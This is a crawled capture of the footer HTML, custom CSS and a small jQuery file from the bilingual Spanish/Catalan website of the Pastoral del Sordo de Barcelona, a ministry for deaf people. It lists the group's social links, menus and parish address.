				}.tdi_42_99e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_99e .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_99e .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_99e .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_99e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_b7e td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_b7e{
                    vertical-align: baseline;
                }.tdi_44_b7e .vc_column-inner > .wpb_wrapper,
				.tdi_44_b7e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_b7e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_89e td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_89e" >
<style>
/* custom css */
.tdi_45_89e ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_89e a{
					color: #4b6896;
				}.tdi_45_89e a:hover{
					color: #000000;
				}.tdi_45_89e li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_89e class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_9aa td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_9aa" >
<style>
/* custom css */
.tdi_46_9aa ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_9aa a{
					color: #4b6896;
				}.tdi_46_9aa a:hover{
					color: #000000;
				}.tdi_46_9aa li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_9aa class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_888 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_888{
                    vertical-align: baseline;
                }.tdi_48_888 .vc_column-inner > .wpb_wrapper,
				.tdi_48_888 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_888 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_869 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_f6f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_f6f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_f6f,
				.tdi_52_f6f .tdc-inner-columns{
				    display: block;
				}.tdi_52_f6f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_f6f{
padding-top:24px !important;
}

.tdi_52_f6f .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_985  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_985{
                    vertical-align: baseline;
                }.tdi_54_985 .vc_column-inner > .wpb_wrapper,
				.tdi_54_985 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_985 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_985{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_9a0  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_9a0" >
<style>

/* inline tdc_css att */

.tdi_55_9a0{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_9a0,
                .tdi_55_9a0 p{
			        font-size:19px !important;
		        }.tdi_55_9a0{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_f82 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_f82 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c98e89107c
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10315]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 85
content:
{"10315":39}

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649
body_size: 8298
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 27 2021 | 07:11:10 */
.psord-footer .bold
{
  	font-weight: bold;
}

.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-7 .td-main-menu-logo img,
.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}

.td-header-wrap .td-affix .td-main-menu-logo img
{
  	margin-top: 2px;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a,
.menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	/*font-size: 16px;
  	letter-spacing: 1px;
  	*/
  	font-size: 15px;
	letter-spacing: 0px;
  	color: #4B6896;
  	font-weight: 600;
}


@media screen and (min-width: 767px)
{
  	.td-header-menu-wrap-full.td-container-wrap 
  	{
      	height: 112px !important;
  	}
  
  	.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search
	{
  		height: 112px !important;
	}
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search.td-affix
{
  	height: 48px !important;
}

@media screen and (max-width: 767px)
{
  	.tdm-header-style-2 .td-main-menu-logo img,
  	.tdm-header-style-7 .td-main-menu-logo img 
  	{
    	margin-top: 4px;
    	max-height: 47px;
	}
}

@media screen and (min-width: 767px)
{
  .menu-menu-principal-ca-container::before,
  .menu-menu-principal-es-container::before
  {
      /* content: "Secretariat diocesà de pastoral per a les persones amb discapacitat"; */
      /*margin-top: 24px;*/
      content: " ";
      margin-top: 39px;
      display: block;
      margin-left: 240px;    
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 14px;
      font-family: Montserrat, sans-serif;
      color: #386899;
  }
  
  .menu-menu-principal-es-container::before
  {
      /*content: "Secretariado diocesano de pastoral para las personas con discapacidad";      */
    	content: " ";
  }
  
  html[lang=ca] .td-header-top-menu::before,
  html[lang=es-ES] .td-header-top-menu::before
  {
      content: "Secretariat diocesà de pastoral per a les persones amb discapacitat";            
      display: block;
      font-size: 18px;
      font-weight: bold;
      font-family: Montserrat, sans-serif;
      color: #386899;
      text-align: center;
    
      position: absolute;
      margin-top: 17px;
	  margin-left: 240px;
  }
  
  html[lang=es-ES] .td-header-top-menu::before
  {
       content: "Secretariado diocesano de pastoral para las personas con discapacidad";   
  }
  
  .td-affix .menu-menu-principal-ca-container::before,
  .td-affix .menu-menu-principal-es-container::before
  {
    	display: none;
    	margin-bottom: 0;
  }
}


@media screen and (min-width: 767px)
{
  /*
  .td-header-menu-wrap .td-header-main-menu
  {
      background-image: url("/wp-content/uploads/2020/10/maria-jesus.blau_.jpg");
      background-repeat: no-repeat;
      background-size: 100px;
      background-position: right 42px;
  }
  */
  .td-affix .psord-menu-background
  {
      height: 45px;
      bottom: 0;
  }
}

.psord-menu-background
{
  	display: none;
}

@media screen and (min-width: 1023px)
{
  .td-header-menu-wrap .td-header-main-menu
  {
      background: none;
  }
  
  .psord-menu-background
  {
      height: 100px;
      position: absolute;
      right: 0;
      /*bottom: -13px;*/
      bottom: -33px;
      z-index: -1;
      display: block;
  }
}

.td-header-top-menu
{
  	font-size: 13px;
}

.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-youtube
{
  	font-size: 20px;
}

.td-social-icon-wrap .td-icon-twitter,
.td-header-sp-top-widget .td-icon-search
{
  	font-size: 17px;
  	color: #023b54;
}

.td-social-icon-wrap .td-icon-facebook
{
  	font-size: 18px;
  	width: 25px;
}

.td-header-sp-top-widget .td-search-btns-wrap 
{
    float: right;
}

.td-main-page-wrap
{
  	padding-top: 24px;
}

/*
.button-zoom-icon2 span.tdm-btn-text::before
{
  	background-image: url(https://v2020.pastoraldelsord.org/wp-content/uploads/2020/11/zoom.icon_.white_.png);
  	background-size: 32px;
  	width: 32px;
  	height: 32px;
  	margin-top: 8px;
  	margin-right: 16px;
}

.button-zoom-icon a
{
  	background-image: url(/wp-content/uploads/2020/10/zoom.logo_.white_.png);
  	background-size: 92px;
  	background-position: center center;
  	background-repeat: no-repeat;
  	background-color: #6283be;
}
*/

.button-zoom-icon:hover a
{
  	background-color: #000;
}

.button-zoom-icon:hover .tds-button1::before
{
  	display: none;
}

.psord-footer-logo a
{
  	background-position: left top !important;
}

#menu-selector-idioma a
{
  	color: #013A53;
  	font-family: Montserrat, sans-serif;
  	display: inline;
}

#menu-selector-idioma a[lang=ca]
{
  	border-right: solid 1px #013a53;
    margin-right: 4px;
  	padding-right: 8px;
}

#menu-selector-idioma .current-lang a
{
  	font-weight: bold;
}

.psord-footer-menu-es,
.psord-footer-menu-ca
{
  	display: none;
}

html[lang=ca] .psord-footer-menu-ca
{
  	display: block;
}

html[lang=es-ES] .psord-footer-menu-es
{
  	display: block;
}

.psord-sidebar-title h4.td-block-title,
aside:first-of-type h4.td-block-title
{
  	font-size: 19px;
}

.td-block-title span
{
  	font-weight: 700;
}

.widget
{
  	overflow: visible;
  	margin-bottom: 8px;
}

.custom-html-widget a,
.custom-html-widget a:hover
{
  	color: #fff !important;
  	text-decoration: none !important;
}

h1.entry-title.td-page-title
{
  	font-size: 24px;
  	font-family: Montserrat, sans-serif;
  	font-weight: 800;
  	color: #4b6896;
  	text-transform: uppercase;
}

.caldera-grid input.form-control,
.caldera-grid textarea.form-control
{
    background-color: #e7ecf1 !important;
  	border: solid 1px #e7ecf1 !important;
  	box-shadow: none !important;
}

.caldera-grid label
{
	color: #556893 !important;
  	font-weight: normal;
}

ul.lcp_catlist
{
  	list-style: none;
}

ul.lcp_catlist li
{
  	margin-bottom: 24px;
  	display: block;
  	clear: both;
  	color: #000;
  	font-size: 16px;
}

ul.lcp_catlist a
{
  	color: #556893;
  	font-size: 20px;
}

ul.lcp_catlist .lcp_thumbnail img
{
  	width: 100%;
  	height: auto;
}

.psord_lcp_post_wrapper
{
  	display: flex;
  	flex-direction: row;
}

.psord_lcp_post_thumbnail
{
  	margin-right: 16px;
  	/*width: 25%;*/
}

.psord_lcp_post_info
{
  	width: calc(100% - 25% - 16px);  	
  	display: flex;
  	flex-direction: column;
}

.lcp_catlist_date
{
  	font-size: 10px;
}

.lcp_excerpt,
ul.lcp_catlist a.psord_catlist_morelink
{
  	font-size: 14px;
  	line-height: 22px;
}

.psord_lcp_post_info a:hover
{
  	text-decoration: underline;
}

@media screen and (max-width: 639px)
{
  .psord_lcp_post_wrapper
  {
      display: flex;
      flex-direction: column;
  }
  
  .psord_lcp_post_thumbnail,
  .psord_lcp_post_thumbnail img
  {
      margin-right: 0;
      width: 100%;
  }

  .psord_lcp_post_info
  {
      width: 100%;  	
  }
  
  .mm_google_calendar_widget
  {
    	width: 100%;
  }
}


.evl-video-paginator a
{
  	text-decoration: none !important;
}

.evl-video-paginator
{
  	overflow: auto;
}

.td_block_related_posts .td-related-right
{
  	display: none;
}

.td_block_related_posts a.td-related-left
{
  	font-size: 26px;
}

#td-header-menu .sub-menu li a
{
  	text-transform: uppercase;
  	font-size: 15px;
	letter-spacing: 0px;
	color: #4B6896;
}

#td-header-menu .sub-menu li a:hover
{
  	color: #000;
}

.td-header-style-7 .sf-menu
{
  	float: none;
}

aside#custom_html-3 h4.td-block-title span 
{
  /*agenda*/
  	font-size: 56px !important;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a, .menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	font-size: 17px;
}

html[lang=ca] .td-footer-page [lang=es-ES],
html[lang=ca] .psord-footer [data-lang=es]
{
  	display: none;
}


html[lang=es-ES] .td-footer-page [lang=ca],
html[lang=es-ES] .psord-footer [data-lang=ca]
{
  	display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
